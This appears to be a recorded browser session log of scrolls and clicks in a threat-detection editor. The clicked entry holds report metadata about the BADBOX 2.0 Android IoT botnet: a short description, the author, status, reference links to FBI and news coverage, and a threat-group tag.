 scroll, scrollTop: 1161, scrollLeft: 0, axis: vertical  click on "BADBOX 2.0 is an advanced botnet targeting Internet of Things (IoT) devices, particularly those running Android operating systems. This second generation campaign uses supply chain compromises and unofficial app markets to infect devices, transforming them into residential proxy services for cybercriminals." at bounding box center [984, 521]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  click at bounding box center (1441, 562)  click on "title   "Threat Report 07/07/2025, 03:41:43 PM" description   "BADBOX 2.0 is an advanced botnet targeting Internet of Things (IoT) devices, particularly those running Android operating systems. This second generation campaign uses supply chain compromises and unofficial app markets to infect devices, transforming them into residential proxy services for cybercriminals." author   "Detecteam" revision   1 status   "development" reference   "https://www.ic3.gov/PSA/2025/PSA250605" reference   "https://www.infosecurity-magazine.com/news/fbi-smart-home-users-badbox-20/" reference   "https://www.bitdefender.com/en-us/blog/hotforsecurity/millions-of-consumer-devices-infected-by-badbox-2-0-android-malware-says-fbi" reference   "https://www.cepro.com/news/fbi-warns-of-badbox-2-0-botnet-threat-to-connected-homes-what-integrators-need-to-know/619127/" reference   "https://www.hstoday.us/subject-matter-areas/cybersecurity/fbi-issues-announcement-regarding-new-internet-of-things-exploitation/" tag   "threat-group=BADBOX"" at bounding box center [1927, 509]  drag, startPoint x: 413, startPoint y: 227, endPoint x: 775, endPoint y: 218, distance: 362.11185  click on "title   "Threat Report 07/07/2025, 03:41:43 PM" description   "BADBOX 2.0 is an advanced botnet targeting Internet of Things (IoT) devices, particularly those running Android operating systems. This second generation campaign uses supply chain compromises and unofficial app markets to infect devices, transforming them into residential proxy services for cybercriminals." author   "Detecteam" revision   1 status   "development" reference   "https://www.ic3.gov/PSA/2025/PSA250605" reference   "https://www.infosecurity-magazine.com/news/fbi-smart-home-users-badbox-20/" reference   "https://www.bitdefender.com/en-us/blog/hotforsecurity/millions-of-consumer-devices-infected-by-badbox-2-0-android-malware-says-fbi" reference   "https://www.cepro.com/news/fbi-warns-of-badbox-2-0-botnet-threat-to-connected-homes-what-integrators-need-to-know/619127/" reference   "https://www.hstoday.us/subject-matter-areas/cybersecurity/fbi-issues-announcement-regarding-new-internet-of-things-exploitation/" tag   "threat-group=BADBOX"" at bounding box center [1927, 509] 